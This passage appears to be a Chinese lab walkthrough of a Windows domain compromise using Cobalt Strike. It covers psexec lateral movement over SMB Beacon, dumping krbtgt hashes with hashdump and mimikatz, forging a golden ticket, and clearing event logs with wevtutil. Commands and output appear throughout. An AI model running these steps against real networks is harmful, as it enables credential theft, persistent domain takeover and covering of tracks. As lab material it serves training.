- SMB Beacon使用命名管道通过父级Beacon进行通讯,当两个Beacons链接后,子Beacon从父Beacon获取到任务并发送。因为链接的Beacons使用Windows命名管道进行通信,此流量封装在SMB协议中,所以SMB Beacon相对隐蔽,绕防火墙时可能发挥奇效。
- psexec结合SMB Beacon的详细应用原理参看内网横向移动:PsExec与SMB Beacon的原理与应用
5.2 详细操作

-
创建Beacon SMB
-
选择目标主机(域控DC和PC),右键创建psexec 选择账号、凭据(明文、散列值、令牌)、域名、回连的listener、session,进行横向移动

-

查看会话列表和拓扑图,发现所有主机都攻陷。

六 权限维持

- 黄金票据是伪造票据授予票据(TGT),也被称为认证票据。TGT仅用于向域控制器上的密钥分配中心(KDC)证明用户已被其他域控制器认证。
- KRBTGT用户是域中用来管理发放票据的用户,拥有了该用户的权限,就可以伪造系统中的任意用户。
- 黄金票据的条件要求:域名称、域的SID值、域的KRBTGT账户NTLM密码哈希
、伪造用户名。 - 黄金票据可以在拥有普通域用户权限和KRBTGT账号的哈希的情况下用来获取域管理员权限,还可以使用黄金票据做权限维持,当域控权限掉后,在通过域内其他任意机器伪造票据重新获取最高权限。
- 获得KRBTGT账户NTLM密码哈希和SID,
- 右键DC会话窗口执行
hashdump命令获取KRBTGT账户NTLM密码哈希
[10/13 03:13:25] beacon> hashdump [10/13 03:13:25] [*] Tasked beacon to dump hashes [10/13 03:13:32] [+] host called home, sent: 82541 bytes [10/13 03:13:33] [+] received password hashes: Administrator:500:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24::: krbtgt:502:aad3b435b51404eeaad3b435b51404ee:82dfc71b72a11ef37d663047bc2088fb:::- 执行
logonpasswords,
- 右键DC会话窗口执行
[10/13 03:16:07] beacon> logonpasswords
[10/13 03:16:07] [*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[10/13 03:16:10] [+] host called home, sent: 312954 bytes
[10/13 03:16:11] [+] received output:
...
Authentication Id : 0 ; 816301 (00000000:000c74ad)
Session : Interactive from 1
User Name : de1ay
Domain : DE1AY
Logon Server : DC
Logon Time : 2025/10/13 10:48:43
SID : S-1-5-21-2756371121-2868759905-3853650604-1001
...

[10/13 03:53:40] beacon> mimikatz kerberos::golden /user:de1ay /domain:de1ay.com /sid:S-1-5-21-2756371121-2868759905-3853650604 /krbtgt:82dfc71b72a11ef37d663047bc2088fb /endin:480 /renewmax:10080 /ptt
[10/13 03:53:40] [*] Tasked beacon to run mimikatz's kerberos::golden /user:de1ay /domain:de1ay.com /sid:S-1-5-21-2756371121-2868759905-3853650604 /krbtgt:82dfc71b72a11ef37d663047bc2088fb /endin:480 /renewmax:10080 /ptt command
[10/13 03:53:42] [+] host called home, sent: 312946 bytes
[10/13 03:53:45] [+] received output:
User : de1ay
Domain : de1ay.com (DE1AY)
SID : S-1-5-21-2756371121-2868759905-3853650604
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 82dfc71b72a11ef37d663047bc2088fb - rc4_hmac_nt
Lifetime : 2025/10/13 14:35:59 ; 2025/10/13 22:35:59 ; 2025/10/20 14:35:59
-> Ticket : ** Pass The Ticket *** PAC generated* PAC signed* EncTicketPart generated* EncTicketPart encrypted* KrbCred generatedGolden ticket for 'de1ay @ de1ay.com' successfully submitted for current session
七 痕迹清理
web服务器日志清除
- 在CS中打开web服务器的会话,执行如下命令
beacon> shell wevtutil cl application
- 在WEB主机上,按Win + R,输入eventvwr,查看日志已清除。